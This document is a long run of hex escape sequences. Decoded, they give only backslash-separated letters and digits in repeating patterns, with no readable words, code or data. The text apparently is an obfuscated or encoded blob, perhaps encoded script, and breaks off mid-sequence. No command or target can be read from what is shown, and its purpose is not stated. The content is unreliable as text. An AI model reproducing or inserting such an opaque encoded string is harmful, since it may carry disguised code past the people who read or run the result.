\x5C\x66\x5C\x39\x5C\x6A\x5C\x62\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x39\x5C\x6A\x5C\x64\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x39\x5C\x6A\x5C\x67\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x39\x5C\x6B\x5C\x69\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x39\x5C\x6B\x5C\x39\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x39\x5C\x6B\x5C\x63\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x39\x5C\x6B\x5C\x68\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x39\x5C\x6B\x5C\x6A\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x39\x5C\x6B\x5C\x6B\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x39\x5C\x6B\x5C\x6C\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x39\x5C\x6B\x5C\x62\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x39\x5C\x6B\x5C\x64\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x39\x5C\x6B\x5C\x67\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x64\x5C\x69\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x67\x5C\x6C\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x39\x5C\x6C\x5C\x69\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x39\x5C\x6C\x5C\x39\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x39\x5C\x6C\x5C\x63\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x39\x5C\x6C\x5C\x68\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x39\x5C\x6C\x5C\x6A\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x39\x5C\x6C\x5C\x6B\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x39\x5C\x6C\x5C\x6C\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x39\x5C\x6C\x5C\x62\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x39\x5C\x6C\x5C\x64\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x39\x5C\x6C\x5C\x67\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x39\x5C\x62\x5C\x69\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x39\x5C\x62\x5C\x39\x5C\x65\x5C\x65\x5C\x74\x5C\x39\x5C\x67\x5C\x39\x5C\x7A\x5C\x68\x5C\x39\x5C\x62\x5C\x73\x5C\x68\x5C\x63\x5C\x39\x5C\x6F\x5C\x63\x5C\x39\x5C\x67\x5C\x6F\x5C\x70\x5C\x78\x5C\x39\x5C\x67\x5C\x6C\x5C\x6F\x5C\x79\x5C\x6F\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x69\x5C\x65\x5C\x70\x5C\x66\x5C\x69\x5C\x65\x5C\x70\x5C\x78\x5C\x68\x5C\x39\x5C\x67\x5C\x6F\x5C\x68\x5C\x39\x5C\x62\x5C\x70\x5C\x74\x5C\x39\x5C\x67\x5C\x39\x5C\x7A\x5C\x39\x5C\x64\x5C\x6B\x5C\x73\x5C\x66\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x39\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x63\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x68\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x6A\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x6B\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x6C\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x62\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x64\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x67\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x39\x5C\x69\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x39\x5C\x39\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x39\x5C\x63\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x39\x5C\x68\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x39\x5C\x6A\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x39\x5C\x6B\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x39\x5C\x6C\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x39\x5C\x62\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x39\x5C\x64\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x39\x5C\x67\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x63\x5C\x69\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x63\x5C\x39\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x63\x5C\x63\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x63\x5C\x68\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x63\x5C\x6A\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x63\x5C\x6B\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x63\x5C\x6C\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x63\x5C\x62\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x63\x5C\x64\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x63\x5C\x67\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x68\x5C\x69\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x68\x5C\x39\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x68\x5C\x63\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x68\x5C\x68\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x68\x5C\x6A\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x68\x5C\x6B\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x68\x5C\x6C\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x68\x5C\x62\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x68\x5C\x64\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x68\x5C\x67\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x6A\x5C\x69\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x6A\x5C\x39\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x6A\x5C\x63\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x6A\x5C\x68\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x6A\x5C\x6A\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x6A\x5C\x6B\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x6A\x5C\x6C\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x6A\x5C\x62\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x6A\x5C\x64\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x6A\x5C\x67\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x6B\x5C\x69\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x6B\x5C\x39\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x6B\x5C\x63\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x6B\x5C\x68\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x6B\x5C\x6A\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x6B\x5C\x6B\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x6B\x5C\x6C\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x6B\x5C\x62\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x6B\x5C\x64\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x6B\x5C\x67\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x6C\x5C\x69\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x6C\x5C\x39\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x6C\x5C\x63\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x6C\x5C\x68\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x6C\x5C\x6A\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x6C\x5C\x6B\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x6C\x5C\x6C\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x6C\x5C\x62\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x6C\x5C\x64\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x6C\x5C\x67\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x62\x5C\x69\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x62\x5C\x39\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x62\x5C\x63\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x62\x5C\x68\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x62\x5C\x6A\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x62\x5C\x6B\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x62\x5C\x6C\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x62\x5C\x62\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x62\x5C\x64\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x62\x5C\x67\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x64\x5C\x69\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x64\x5C\x39\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x64\x5C\x63\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x64\x5C\x68\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x64\x5C\x6A\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x64\x5C\x6B\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x64\x5C\x6C\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x64\x5C\x62\x5C\x65\x5C\x65\x5C\x74\x5C\x63\x5C\x39\x5C\x67\x5C\x7A\x5C\x63\x5C\x6A\x5C\x69\x5C\x6F\x5C\x70\x5C\x78\x5C\x39\x5C\x67\x5C\x39\x5C\x7A\x5C\x39\x5C\x64\x5C\x39\x5C\x73\x5C\x66\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x69\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x39\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x63\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x68\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x6A\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x6B\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x6C\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x62\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x64\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x67\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x39\x5C\x69\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x39\x5C\x39\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x39\x5C\x63\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x39\x5C\x68\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x39\x5C\x6A\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x39\x5C\x6B\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x39\x5C\x6C\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x39\x5C\x62\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x39\x5C\x64\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x39\x5C\x67\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x63\x5C\x69\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x63\x5C\x39\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x63\x5C\x63\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x63\x5C\x68\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x63\x5C\x6A\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x63\x5C\x6B\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x63\x5C\x6C\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x63\x5C\x62\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x63\x5C\x64\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x63\x5C\x67\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x68\x5C\x69\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x68\x5C\x39\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x68\x5C\x63\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x68\x5C\x68\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x68\x5C\x6A\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x68\x5C\x6B\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x68\x5C\x6C\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x68\x5C\x62\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x68\x5C\x64\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x68\x5C\x67\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x6A\x5C\x69\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x6A\x5C\x39\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x6A\x5C\x63\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x6A\x5C\x68\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x6A\x5C\x6A\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x6A\x5C\x6B\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x6A\x5C\x6C\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x6A\x5C\x62\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x6A\x5C\x64\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x6A\x5C\x67\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x6B\x5C\x69\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x6B\x5C\x39\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x6B\x5C\x63\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x6B\x5C\x68\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x6B\x5C\x6A\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x6B\x5C\x6B\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x6B\x5C\x6C\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x6B\x5C\x62\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x6B\x5C\x64\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x6B\x5C\x67\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x6C\x5C\x69\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x6C\x5C\x39\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x6C\x5C\x63\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x6C\x5C\x68\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x6C\x5C\x6A\x5C\x65\x5C\x65\x5C\x74\x5C\x79\x5C\x6F\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x39\x5C\x65\x5C\x72\x5C\x63\x5C\x39\x5C\x63\x5C\x70\x5C\x66\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x69\x5C\x65\x5C\x65\x5C\x6F\x5C\x70\x5C\x74\x5C\x39\x5C\x67\x5C\x6C\x5C\x6F\x5C\x44\x5C\x79\x5C\x6F\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x63\x5C\x65\x5C\x70\x5C\x66\x5C\x69\x5C\x65\x5C\x70\x5C\x78\x5C\x39\x5C\x67\x5C\x39\x5C\x7A\x5C\x63\x5C\x68\x5C\x6A\x5C\x73\x5C\x79\x5C\x6F\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x39\x5C\x65\x5C\x72\x5C\x63\x5C\x68\x5C\x64\x5C\x70\x5C\x77\x5C\x74\x5C\x39\x5C\x67\x5C\x39\x5C\x7A\x5C\x68\x5C\x68\x5C\x6A\x5C\x73\x5C\x79\x5C\x6F\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x39\x5C\x65\x5C\x72\x5C\x68\x5C\x68\x5C\x68\x5C\x70\x5C\x74\x5C\x39\x5C\x67\x5C\x39\x5C\x7A\x5C\x63\x5C\x68\x5C\x6C\x5C\x73\x5C\x79\x5C\x6F\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x62\x5C\x65\x5C\x70\x5C\x66\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x6C\x5C\x65\x5C\x65\x5C\x6F\x5C\x63\x5C\x39\x5C\x67\x5C\x6F\x5C\x70\x5C\x78\x5C\x68\x5C\x68\x5C\x63\x5C\x7A\x5C\x79\x5C\x6F\x5C\x63\x5C\x62\x5C\x68\x5C\x70\x5C\x66\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x6A\x5C\x65\x5C\x65\x5C\x6F\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x68\x5C\x65\x5C\x70\x5C\x73\x5C\x73\x5C\x73\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x6B\x5C\x65\x5C\x77\x5C\x70\x5C\x74\x5C\x39\x5C\x67\x5C\x39\x5C\x7A\x5C\x63\x5C\x67\x5C\x6B\x5C\x73\x5C\x79\x5C\x6F\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x67\x5C\x65\x5C\x70\x5C\x66\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x64\x5C\x65\x5C\x65\x5C\x6F\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x39\x5C\x65\x5C\x72\x5C\x63\x5C\x63\x5C\x63\x5C\x70\x5C\x74\x5C\x39\x5C\x67\x5C\x39\x5C\x7A\x5C\x68\x5C\x69\x5C\x6C\x5C\x73\x5C\x79\x5C\x6F\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x39\x5C\x69\x5C\x65\x5C\x70\x5C\x66\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x64\x5C\x65\x5C\x65\x5C\x6F\x5C\x68\x5C\x68\x5C\x6C\x5C\x70\x5C\x74\x5C\x63\x5C\x68\x5C\x6C\x5C\x73\x5C\x63\x5C\x68\x5C\x6C\x5C\x66\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x64\x5C\x65\x5C\x65\x5C\x6F\x5C\x63\x5C\x67\x5C\x6B\x5C\x70\x5C\x66\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x64\x5C\x65\x5C\x65\x5C\x6F\x5C\x68\x5C\x69\x5C\x6C\x5C\x70\x5C\x74\x5C\x39\x5C\x67\x5C\x6C\x5C\x6F\x5C\x79\x5C\x6F\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x63\x5C\x65\x5C\x70\x5C\x66\x5C\x69\x5C\x65\x5C\x70\x5C\x78\x5C\x39\x5C\x67\x5C\x39\x5C\x7A\x5C\x63\x5C\x62\x5C\x39\x5C\x73\x5C\x79\x5C\x6F\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x63\x5C\x65\x5C\x70\x5C\x66\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x39\x5C\x39\x5C\x65\x5C\x65\x5C\x6F\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x39\x5C\x65\x5C\x72\x5C\x63\x5C\x68\x5C\x64\x5C\x70\x5C\x74\x5C\x68\x5C\x68\x5C\x6B\x5C\x66\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x39\x5C\x6A\x5C\x65\x5C\x65\x5C\x6F\x5C\x63\x5C\x62\x5C\x39\x5C\x66\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x39\x5C\x68\x5C\x65\x5C\x65\x5C\x6F\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x39\x5C\x63\x5C\x65\x5C\x70\x5C\x70\x5C\x74\x5C\x39\x5C\x67\x5C\x6C\x5C\x6F\x5C\x63\x5C\x62\x5C\x39\x5C\x66\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x39\x5C\x6B\x5C\x65\x5C\x65\x5C\x6F\x5C\x70\x5C\x44\x5C\x73\x5C\x69\x5C\x70\x5C\x78\x5C\x39\x5C\x67\x5C\x39\x5C\x7A\x5C\x63\x5C\x68\x5C\x6A\x5C\x73\x5C\x63\x5C\x62\x5C\x39\x5C\x77\x5C\x77\x5C\x74\x5C\x39\x5C\x67\x5C\x6C\x5C\x6F\x5C\x39\x5C\x67\x5C\x6A\x5C\x73\x5C\x73\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x39\x5C\x6C\x5C\x65\x5C\x71\x5C\x71\x5C\x39\x5C\x67\x5C\x6A\x5C\x73\x5C\x73\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x39\x5C\x62\x5C\x65\x5C\x70\x5C\x78\x5C\x39\x5C\x67\x5C\x39\x5C\x7A\x5C\x63\x5C\x39\x5C\x62\x5C\x73\x5C\x63\x5C\x68\x5C\x6A\x5C\x66\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x39\x5C\x64\x5C\x65\x5C\x65\x5C\x6F\x5C\x70\x5C\x77\x5C\x74\x5C\x39\x5C\x67\x5C\x6C\x5C\x6F\x5C\x39\x5C\x67\x5C\x6A\x5C\x73\x5C\x73\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x39\x5C\x67\x5C\x65\x5C\x71\x5C\x71\x5C\x39\x5C\x67\x5C\x6A\x5C\x73\x5C\x73\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x63\x5C\x69\x5C\x65\x5C\x70\x5C\x78\x5C\x39\x5C\x67\x5C\x39\x5C\x7A\x5C\x63\x5C\x39\x5C\x62\x5C\x73\x5C\x79\x5C\x6F\x5C\x63\x5C\x6C\x5C\x63\x5C\x70\x5C\x66\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x63\x5C\x39\x5C\x65\x5C\x65\x5C\x6F\x5C\x70\x5C\x77\x5C\x74\x5C\x39\x5C\x67\x5C\x6C\x5C\x6F\x5C\x39\x5C\x67\x5C\x6A\x5C\x73\x5C\x73\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x63\x5C\x63\x5C\x65\x5C\x71\x5C\x71\x5C\x39\x5C\x67\x5C\x6A\x5C\x73\x5C\x73\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x63\x5C\x68\x5C\x65\x5C\x70\x5C\x78\x5C\x39\x5C\x67\x5C\x39\x5C\x7A\x5C\x63\x5C\x39\x5C\x62\x5C\x73\x5C\x63\x5C\x68\x5C\x6A\x5C\x66\x5C\x39\x5C\x64\x5C